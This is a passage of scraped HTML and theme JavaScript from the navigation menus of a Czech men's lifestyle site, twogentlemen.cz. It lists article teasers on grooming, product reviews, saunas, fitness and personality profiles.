https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "18";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "4";
tdBlocksArray.push(block_tdi_25);
</script><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "34";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "9";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 